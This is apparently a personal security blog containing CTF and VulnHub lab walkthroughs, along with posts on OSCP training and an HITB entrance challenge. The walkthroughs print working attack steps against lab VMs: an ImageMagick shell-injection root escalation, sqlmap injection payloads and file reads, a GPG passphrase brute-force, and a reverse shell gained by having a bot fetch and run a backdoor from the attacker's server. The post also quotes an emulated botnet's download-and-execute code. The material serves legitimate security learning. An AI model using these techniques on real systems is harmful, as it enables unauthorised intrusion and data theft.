What i didn’t learn with HITB

I’ve got some down time, and after that last article i’m looking to start sharpening my privilege escalation. Follow enough hackers on twitter and you’ll hear about Hack in the Box. 



Their entrance exam is really straightforward and it still stuck me. Too many months pretending I’m not a pentester gave me brain lock when I hit it. I did the basics, I viewed source, tracked down something that looked super important, inviteapi.min.js. Just from the filename I knew it would be minified javascript, so an extra inscrutable version of a language I barely comprehend. I remembered enough tricks to get the one line of gibberish nicely formatted into what resembled a program(not really, browser dev tools just do this for you now!).

I remember back in the 00’s when i was learning web design, you had to copy and paste javascript into/ out of the browser just to see it in a legible fashion. Don’t get me started on how you had to debug it. Kids these days . . . 

Then stuck. So what does every good hacker do when they’re stuck? Try and cheat. You guys don’t do that? You should. Super rewarding. As is often the case, some kind soul has not only surmounted this incredible challenge, but they’ve done a great, great writeup about how they did it. Thanks, Billy

So it turns out that this string is a function. I’m still not hip enough on javascript to understand that part of it, but he’s right. 

I get that earlier things are functions, and eval(thing), but this looked like a list of responses at the end of a regex to me. 

A little hacker humor, and magic of modern browsers and I’m following along step for step. 

Seriously, so many people underestimate the coolness of ascii skulls and modern browser tools. 

I know how to un-ROT ROT13 gibberish, and from there it was a matter of plug and play. 

So getting my feet wet again, i didn’t learn enough javascript to do this on my own. But i did do the work. I look at this like a drill, or a warm up to get the blood moving, access those synapses that have lapsed in the last few months while i managed elementary school birthdays, family vacations, children’s illnesses, and reading a bunch of books about cooking and finance. 

No-OSCP

This blog went dead about the time that I started training for OSCP two years ago, in November 2016. After getting my CISSP in 2015, this was the next step in personal and professional goals in the form of a certification. My employer footed the bill for 90 days lab time. Following through with that I sat my first exam attempt in February of 2017. I did not pass. In what became a pattern I would get one privilege escalation away from passing multiple times. After my last attempt in the fall of 2017 I decided to put any further attempts on hold. I’m not sure when or if I’ll pick it up again. 

I did not walk away empty handed. Training for the OSCP has taught me that nothing is unattainable regarding software. I learned the sequence of enumerate, analyze, exploit, report on a level where it’s as familiar to me as my name. I apply it to interactions that have nothing to do with software, or pentesting, or computers. 

Enumerating in the OSCP labs is turning over every rock, googling every string, every version number, and learning how to combine your results. Everything is vulnerable. Either by its defaults, its configuration, its construction, or sometimes just the admin’s laziness. Exploits too, take different forms in ways I could not have predicted. Sometimes it’s editing or writing a script to send raw string data to a network source, abusing defaults, exploiting poor authorization, or just getting lucky and finding a data dump. 

Exploits built this way, analyzing piece of information, and every possible combination teaches one thing, over and over and over. Nothing is perfect, nothing is insurmountable. With these lessons in hand it further illustrates what every security practitioner knows. Security is a HARD JOB. It takes vigilance in planning, choosing a tech stack, deploying, configuring, and maintaining. The lessons I learned with the OSCP are used every day, in meetings with product owners, developers, educators, customers, prospects, pentesters, sysadmins. 

If you’re curious about penetration testing, or learning security by exploit, I encourage you to make the time. OSCP is not the only answer. I have and will continue to post walkthroughs of VMs from VulnHub, and recently started working on Hack the Box

VulnHub – Gibson

Start quick, start simple, what can I find on the network?

$ sudo nmap -sS 192.168.56.101 
Password:

Starting Nmap 6.47 ( http://nmap.org ) at 2016-08-24 10:05 EDT Nmap scan report
for 192.168.56.101 Host is up (0.00092s latency). Not shown: 998 closed ports
PORT STATE SERVICE 22/tcp open ssh 80/tcp open http MAC Address:
08:00:27:E0:A1:1E (Cadmus Computer Systems)

Nmap done: 1 IP address (1 host up) scanned in 13.63 seconds

The only thing at :80 is http://192.168.56.101/davinci.html
gibson_80

Are there other things I’m not seeing? Let me see what I can brute. First try:

$ ./wfuzz.py -w siph0n_subdomain_list.txt --hc 404
http://192.168.56.101/FUZZ > 8.24.2016_siph0n1.txt && cat 8.24.2016_siph0n1.txt
******************************************************** * Wfuzz 2.1.3 - The Web
Bruteforcer *
********************************************************

Target: http://192.168.56.101/FUZZ Total requests: 11611

==================================================================
ID Response Lines Word Chars Request
==================================================================

Total time: 20.58885 Processed Requests: 11611 Filtered Requests: 11611
Requests/sec.: 563.9459



While that’s running, I take a look at the source. Derp. Geek trivia ftw.

gibson_davinci_html

$ ssh margo@192.168.56.101 Ubuntu 14.04.3 LTS margo@192.168.56.101's password:<>
Welcome to Ubuntu 14.04.3 LTS (GNU/Linux 3.19.0-25-generic x86_64)

* Documentation: https://help.ubuntu.com/

System information as of Wed Aug 24 15:35:48 BST 2016

System load: 0.0 Processes: 149 Usage of /: 83.9%
of 1.85GB Users logged in: 0 Memory usage: 37% IP
address for eth0: 192.168.56.101 Swap usage: 0% IP address
for virbr0: 192.168.122.1

Graph this data and manage this system at: https://landscape.canonical.com/

New release '16.04.1 LTS' available. Run 'do-release-upgrade' to upgrade to it.

Last login: Wed Aug 24 15:35:48 2016 from 192.168.56.1 margo@gibson:~$
margo@gibson:~$ whoami margo margo@gibson:~$ id uid=1002(margo) gid=1002(margo)
groups=1002(margo),27(sudo)

Ms Diety is a member of sudo? TIL you can list a user’s sudo rights with “-l”

margo@gibson:~$ sudo -l Matching Defaults entries for margo on gibson:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User margo may run the following commands on gibson: (ALL) NOPASSWD:
/usr/bin/convert

? What is convert ?

margo@gibson:~$ convert --version Version: ImageMagick 6.7.7-10 2014-03-06 Q16
http://www.imagemagick.org Copyright: Copyright (C) 1999-2012 ImageMagick Studio
LLC Features: OpenMP

OIC . . . predates 6.9.3 listed on imagetragick.com…so…

margo@gibson:~$ sudo convert 'https://example.com";\bin\sh"' out.png sh: 1:
binsh: not found convert.im6: delegate failed `"curl" -s -k -o "%o" "https:%M"'
@ error/delegate.c/InvokeDelegate/1065. convert.im6: unable to open image
`/tmp/magick-0hp3Ev9X': No such file or directory @ error/blob.c/OpenBlob/2638.
convert.im6: unable to open file `/tmp/magick-0hp3Ev9X': No such file or
directory @ error/constitute.c/ReadImage/583. convert.im6: no images defined
`out.png' @ error/convert.c/ConvertImageCommand/3044.

wtf? oh. Slashes are going the wrong way. Derp.

margo@gibson:~$ sudo convert 'https://example.com";/bin/sh"' out.png
# id
uid=0(root) gid=0(root) groups=0(root)
# cd / ls home
duke eugene margo
# ls home/duke ls home/eugene
spin64
# ls /home/eugene/spin64
/home/eugene/spin64
# ls -la /home/eugene
total 56 
drwxr-xr-x 6 eugene eugene 4096 May 14 14:31 . 
drwxr-xr-x 5 root root 4096 May 5 18:49 .. 
-rw-r--r-- 1 eugene eugene 220 Apr 9 2014 .bash_logout
-rw-r--r-- 1 eugene eugene 3637 Apr 9 2014 .bashrc 
drwx------ 2 eugene eugene 4096 May 5 19:10 .cache 
drwx------ 3 eugene eugene 4096 May 5 20:12 .dbus
drwx------ 3 eugene eugene 4096 May 14 14:22 .gconf 
-rw-r--r-- 1 eugene eugene 675 Apr 9 2014 .profile 
-rwxrwxr-x 1 eugene eugene 8589 May 5 19:10 spin64
-rw------- 1 root root 4737 May 14 14:24 .viminfo 
drwxr-x--x 2 eugene eugene 4096 May 5 20:12 .virt-manager
# nano /home/eugene/spin64
/bin/sh: 18: nano: not found
/

Move this somewhere I can grab it…

# cp /home/eugene/spin64
#


No idea wtf. I guess a binary? Strings is just about the extent of my binary reversing know-how, and it tells me nothing.

spin64

Moving on. rastamouse again saves my behind.

# netstat -a
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State      
tcp        0      0 192.168.122.1:domain    *:*                     LISTEN     
tcp        0      0 *:ssh                   *:*                     LISTEN     
tcp        0      0 localhost:5900          *:*                     LISTEN     
tcp        0      0 192.168.56.101:ssh      192.168.56.1:51250      ESTABLISHED
tcp6       0      0 [::]:ssh                [::]:*                  LISTEN     
tcp6       0      0 [::]:http               [::]:*                  LISTEN     
udp        0      0 *:44766                 *:*                                
udp        0      0 192.168.122.1:domain    *:*                                
udp        0      0 *:bootps                *:*                                
udp        0      0 *:bootpc                *:*                                
udp6       0      0 [::]:25130              [::]:*    

5900 is VNC. So lets see if I can send that somewhere I can connect to…

# ssh -f username@192.168.56.1 -R 7777:localhost:5900 -N

This worked, but Screen Sharing on my mac never connected. Time to try something different. Sudo has already leaked info about this machine, maybe it can tell me more.

# cat /etc/sudoers
# #
# This file MUST be edited with the 'visudo' command as root.
# #
# Please consider adding local content in /etc/sudoers.d/ instead of directly
# modifying this file.
# #
# See the man page for details on how to write a sudoers file.
# #
Defaults env_reset Defaults mail_badpass
Defaults secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin
:/bin"

# Host alias specification
#
# User alias specification
#
# Cmnd alias specification
#
# User privilege specification
root ALL=(ALL:ALL) ALL

# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL
%
# Allow members of group sudo to execute any command
## disabled after Margo's security incident
##%sudo ALL=(ALL:ALL) ALL
##%
# Allow Margo to convert pictures from the FTP server
margo ALL=(ALL) NOPASSWD: /usr/bin/convert
# Allow eugene to manage virtual machines and visudo
eugene ALL=(ALL) NOPASSWD: /usr/bin/virt-manager eugene ALL=(ALL:ALL)
/usr/sbin/visudo

# See sudoers(5) for more information on "#include" directives:
#
#includedir /etc/sudoers.d
#

Mr The Plague has some helpful settings. What is virt-manager? Well that sounds like fun. two06 reminds me that the vm author dropped hints.

vh_gibson_hints

Remote x session?

Reconnect ssh with margo ssh -X …  Nope. I need .xauthority file. mkay. well I can privesc back to root.

Last login: Wed Aug 24 15:35:54 2016 from 192.168.56.1
/usr/bin/xauth:  file /home/margo/.Xauthority does not exist
margo@gibson:~$ sudo convert 'https://example.com";/bin/sh"' out.png
# ls -la /home/margo
total 36
drwxr-xr-x 3 margo margo 4096 Aug 24 17:06 .
drwxr-xr-x 5 root  root  4096 May  5 18:49 ..
-rw------- 1 margo margo  358 Aug 24 17:04 .bash_history
-rw-r--r-- 1 margo margo  220 Apr  9  2014 .bash_logout
-rw-r--r-- 1 margo margo 3637 Apr  9  2014 .bashrc
drwx------ 2 margo margo 4096 May  7 13:06 .cache
-rw-r--r-- 1 margo margo  675 Apr  9  2014 .profile
-rw------- 1 root  root  2298 May  7 14:33 .viminfo
-rw------- 1 margo margo   52 Aug 24 17:06 .Xauthority
# cp /home/margo/.Xauthority /root/

Rinse, lather, repeat to get a new ssh session with -X working, then privesc back to root and after typing…

# virt-manager


A magic window just appeared! (long ago I had previously installed XQuartz on my mac)

magic window

Horsing around in the VM seemed of limited use(looking at others work and my own exploration). However, as a hypervisor console, it shows me the vm image. After some scp fails…

# cd /var/lib/libvirt/images
# ls
ftpserv.img
# scp ./ftpserv.img username@192.168.56.1:/Volumes/Macintosh\ SSD/Users/username/ftpserv.img
Password:
scp: ambiguous target
# scp ftpserv.img username@192.168.56.1:/Volumes/Macintosh\ SSD/Users/username/
Password:
scp: ambiguous target
# scp ftpserv.img username@192.168.56.1:/ftpserv.img
Password:
scp: /ftpserv.img: Permission denied
# scp ftpserv.img username@192.168.56.1:/ftpserv.img
Password:
# scp ./ftpserv.img username@192.168.56.1:/Users/username/Desktop/ftpserv.img
Password:
ftpserv.img                                                                                                                                                    100%  512MB  46.6MB/s   00:11    
# exit

I get the image file somewhere I can toy with it. Well, sort of. Verifying and mounting the image in anything resembling a useful manner caused me to hit too many GNU vs BSD inconsistencies. Inconsistencies that make sense given the history, but that I had never seen first hand before.

So it is time to shift gears. It’s no longer a fun experiment to try and do
everything native on OS X. Trying to mount an ext2 image on 10.12 caused a bunch
of stuff it’s not worth my time to troubleshoot, not when I can just fire up a Kali VM and have all the tools at my disposal.


In our new kali home, we find that there’s a .trash file in the image containing
flag.txt.gpg.

image_trash_flagVarious hints all point to something relating to Jonny Lee Miller, or one of his
characters. I build a quick wordlist from his name and those characters, then settle in to learn about JohnTheRipper.

dade
dademurphy
zerocool
zerokool
sickboy

Where are the JtR configs in Kali? /etc/john/john.conf and /usr/share/john. How do
you ad rules? Drop them into /etc/john/john.conf. Yup, just paste them right in the middle of the file. Wait, why am I adding rules? At this point, I am long off track of doing this based on stuff I have experience with. Reading around, Kore Logic rules are apparently the only way to get the most out of john. Specifically, everyone says that I need to run my wordlist through the l33t rules to generate a second wordlist to run against the flag.txt.gpg file with gpg.

root@kali:~/Desktop# john --wordlist=gibson_wordlist.txt
--rules=KoreLogicRulesL33t --stdout >> gibson_wordlist_l33t.txt 
Press 'q’ or Ctrl-C to abort, almost any other key for status 
1006p 0:00:00:00 100.00% (2016-08-31 15:04) 
9145p/s Z3r0k001

Then it’s a simple shell script to throw that list at the gpg until it opens the flag.

root@kali:~/Desktop# /media/sf_Sass_Desktop/gibson_brute_poc.sh 
z3r0c001 
gpg: CAST5 encrypted data
gpg: encrypted with 1 passphrase 
gpg: decryption failed: bad key 
Z3r0c001 
gpg: CAST5 encrypted data 
gpg: encrypted with 1 passphrase 
gpg: decryption failed: bad key 
z3r0c00l 
gpg: CAST5 encrypted data 
gpg: encrypted with 1 passphrase 
gpg: decryption failed: bad key 
Z3r0c00l 
gpg: CAST5 encrypted data 
gpg: encrypted with 1 passphrase 
gpg: decryption failed: bad key 
z3r0k001 
gpg: CAST5 encrypted data 
gpg: encrypted with 1 passphrase 
gpg: decryption failed: bad key 
Z3r0k001
gpg: CAST5 encrypted data 
gpg: encrypted with 1 passphrase 
gpg: decryption failed: bad key 
z3r0k00l 
gpg: CAST5 encrypted data 
gpg: encrypted with 1 passphrase 
gpg: decryption failed: bad key 
Z3r0K00l 
gpg: CAST5 encrypted data
gpg: encrypted with 1 passphrase 
gpg: WARNING: message was not integrity
protected found Z3r0K00l

This took me more than an hour because I did not seed the wordlist with enough
options. Missing a capital ‘k’ prevented most of my efforts from working, and if I
hadn’t seen a working version from the other writeups, I could never have traced
my mistake. Ultimately I had fed john with

zerocool 
zerokool

When john processed them it did not insert capitoas for ‘k’ or ‘c’. So it never
generated the actual passphrase, ‘Z3r0K00l” until I updated the list with the
capitals. Lesson learned, if you’re iterating, iterate the capitalization as
well as anythiing else.


I had hoped to not rely on copy/paste from other people’s walkthroughs to
complete this one, but that did not happen. Between my own mistakes and the
detail and depth of this challenge, it took a lot more effort than I expected.
but I learned a bunch as well, particularly about sudo and looking for network
services, interacting with them in new ways, and forensics.

VulnHub Flipping BitBot

Another botnet c2, by the same author as Dexter. First scan shows http, so that’s where I started.

Starting Nmap 6.47 ( http://nmap.org ) at 2016-08-18 16:16 EDT
Nmap scan report for 192.168.56.101
Host is up (0.0010s latency).
Not shown: 997 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
MAC Address: 08:00:27:BC:C2:B3 (Cadmus Computer Systems)

Nmap done: 1 IP address (1 host up) scanned in 16.97 seconds

Hiiting http://192.168.56.101/ with a browser there is a message directing you to /bot/bot.py. That’s my first target, but how do I get there? Browsing to http://192.168.56.101/bot/bot.py gets a 403 access denied. There is no robots.txt. Brute force?

$ ./wfuzz.py -w ../seclists/Discovery/Web_Content/Common_PHP_Filenames.txt --hc 404 http://192.168.56.101/FUZZ > today.txt && cat today.txt
********************************************************
* Wfuzz 2.1.3 - The Web Bruteforcer *
********************************************************

Target: http://192.168.56.101/FUZZ
Total requests: 5172

==================================================================
ID Response Lines Word Chars Request
==================================================================

00000: C=200 0 L 5 W 52 Ch "index.php"
00012: C=200 5 L 4 W 37 Ch "footer.php"
00020: C=200 0 L 0 W 0 Ch "config.php"
00021: C=200 53 L 166 W 1810 Ch "header.php"
00030: C=200 57 L 167 W 1769 Ch "admin.php"
00037: C=200 0 L 8 W 51 Ch "functions.php"
00115: C=200 57 L 167 W 1769 Ch "commands.php"
00190: C=200 0 L 0 W 0 Ch "submit.php"
01058: C=200 57 L 167 W 1769 Ch "stats.php"
04613: C=200 57 L 167 W 1769 Ch "bots.php"

Total time: 8.168884
Processed Requests: 5172
Filtered Requests: 5162
Requests/sec.: 633.1341


admin.php? don’t mind if I do. Start Burp to keep track, and dive into admin.php. Just a login.

bibot_admin_nologin

A quick run with sqlmap has no results.

$ ./sqlmap.py -u "http://192.168.56.101/admin.php" --data="login=1&username=&password=“

Fairly lost again, I start reading my cheatsheets. Turns out there’s sqli on gate2.php. It accepts a parameter ‘hwid’ that is injectable. Here is a default request for that page with all the parameters, per the author’s discussion.

http://evilc2.openbwall.com/panel/gate2.php?windows=Windows&country=US&hwid=101&connection=0&version=100&btc=all&sysinfo=Some+Info

This is really easy to turn into a functional injection with sqlmap.

$ ./sqlmap.py -u "http://192.168.56.101/gate2.php?windows=Windows&country=US&hwid=101&connection=0&version=100&btc=all&sysinfo=Some+Info"
sqlmap identified the following injection point(s) with a total of 19156 HTTP(s) requests:
---
Parameter: hwid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: windows=Windows&country=US&hwid=101' AND 4125=4125 AND 'izYQ'='izYQ&connection=0&version=100&btc=all&sysinfo=Some Info

Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: windows=Windows&country=US&hwid=101' AND SLEEP(5) AND 'nBhj'='nBhj&connection=0&version=100&btc=all&sysinfo=Some Info

Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: windows=Windows&country=US&hwid=-2982' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b7a6271,0x546d706e594d6c6e44686242444d616d624c4a636a6d4b68555641675276505a7a5243684b70795a,0x71626a7a71),NULL,NULL,NULL-- VFky&connection=0&version=100&btc=all&sysinfo=Some Info
---
[15:20:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 7.0 (wheezy)
web application technology: Apache 2.2.22, PHP 5.4.4
back-end DBMS: MySQL >= 5.0.12
[15:20:36] [INFO] fetched data logged to text files under '/Users/warrenkopp/.sqlmap/output/192.168.56.101’

I have access now as whatever the app runs, so what more info can I retrieve? At the very least a login to the control panel at admin.php.

./sqlmap.py -u "http://192.168.56.101/gate2.php?windows=Windows&country=US&hwid=101&connection=0&version=100&btc=all&sysinfo=Some+Info" --method=GET -p hwid --dbms=mysql --current-user --current-db
[15:35:21] [INFO] fetching current user
current user: 'root@localhost'
[15:35:21] [INFO] fetching current database
current database: 'bitbot'

./sqlmap.py -u "http://192.168.56.101/gate2.php?windows=Windows&country=US&hwid=101&connection=0&version=100&btc=all&sysinfo=Some+Info" --method=GET -p hwid --dbms=mysql --users --tables
Database: bitbot
[2 tables]
+----------------------------------------------+
| bots |
| mining_configs |
+———————————————————————+

Well, maybe. There doesn’t seem to be a users table or anything like that. Root in the db is not the same as logging into the application. I need a valid login to the c2. More cheatsheets, this time just the sqlmap documentation is enough.

sqlmap has a read local file option?!

$ ./sqlmap.py -u "http://192.168.56.101/gate2.php?windows=Windows&country=US&hwid=101&connection=0&version=100&btc=all&sysinfo=Some+Info" --method=GET -p hwid --dbms=mysql --file-read=/var/www/admin.php

[15:58:57] [INFO] fetching file: '/var/www/admin.php'
do you want confirmation that the remote file '/var/www/admin.php' has been successfully downloaded from the back-end DBMS file system? [Y/n] y
[15:59:03] [INFO] the local file '/Users/warrenkopp/.sqlmap/output/192.168.56.101/files/_var_www_admin.php' and the remote file '/var/www/admin.php' have the same size (9406 B)
files saved to [1]:
[*] /Users/warrenkopp/.sqlmap/output/192.168.56.101/files/_var_www_admin.php (same file)

[15:59:03] [INFO] fetched data logged to text files under '/Users/warrenkopp/.sqlmap/output/192.168.56.101’

repeat for config.php


config_php_dumpNow I have login to the web application, next goal: interactive login to the server. There should be somewhere to inject code, execute commands, or something to get me in business. Well, there’s a command interface on the control panel. one of which executes a file from a url. That’s easy enough to manipulate.

bitbot_commands

It is easy enough to setup a local http server with python on port 8000, serving just my backdoor file, test.php

$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.56.101 - - [19/Aug/2016 16:30:37] "GET /test.php HTTP/1.1" 200 -

Then tell control panel to hit that file. The bot will execute, sending shell to waiting nc on attacker machine.

DOWN http://192.168.56.1:8000/test.php

in turn gets us interactive shell as low privileged user.

$ nc -lvp 4444
Connection from 192.168.56.101:39665
/bin/sh: 0: can't access tty; job control turned off
$ whoami
botter
$ pwd
/

As an unprivileged user, next step is find the opportunity to elevate that privilege, and finish the game. First things first though, let me see what that bot file says.

$ cat /var/www/bot/bot.py 
# -*- coding: utf-8 *-*
import httplib
import urllib
import threading
import time
import hashlib
import os

# Emulated bitbot by bwall (Brian Wallace @botnet_hunter)

class Bot():
    def __init__(self, version, country, windows, hwid, sysinfo, btc):
        self.version = version
        self.country = country
        self.windows = windows
        self.hwid = hwid
        self.sysinfo = sysinfo
        self.btc = btc
        self.connection = 0
        self.removed = False

    def down(self, url):
        '''Download and execute binary'''
        m = hashlib.md5()
        m.update(url)
        filename = m.hexdigest()
        urllib.urlretrieve(url, "/var/www/bot/" + filename)
        os.system("python /var/www/bot/" + filename)

    def connect(self, logger):
        if self.connection == 0:
            logger("Bot %(hwid)s has started" % {'hwid': self.hwid})
        if self.removed:
            return
        #connect to the C2
        try:
            conn = httplib.HTTPConnection("127.0.0.1", timeout=5)
            params = urllib.urlencode({"version": self.version,
                "country": self.country,
                "windows": self.windows,
                "hwid": self.hwid,
                "sysinfo": self.sysinfo,
                "btc": self.btc,
                "connection": self.connection})
            conn.request("GET", "/gate2.php?" + params)
            response = conn.getresponse()
            data = response.read()
            if data != "":
                # Parse the data a bit
                data = data.replace('<\\\\\\>', '')
                if data == "REMOVE":
                    self.removed = True
                    logger("Bot %(hwid)s has uninstalled itself" % {
                        'hwid': self.hwid})
                if data.startswith("UPDATE "):
                    # Remove self and do the same process as DOWN
                    self.removed = True
                    self.down(data[7:])
                if data.startswith("DOWN "):
                    self.down(data[5:])
            self.connection = 1
        except:
            logger("Bot %(hwid)s has timed out when connecting to the C2" % {
                'hwid': self.hwid})
            raise

def Logger(message):
    print message

bot = Bot("1c", "US", "Linux", "101", "8 6970", "all the btcs")
while True:
    bot.connect(Logger)
    for i in range(0, 30):
        time.sleep(1)

I don’t see anything that gives me any leverage I don’t already have. Moving along, there’s this in the /home/botter directory:

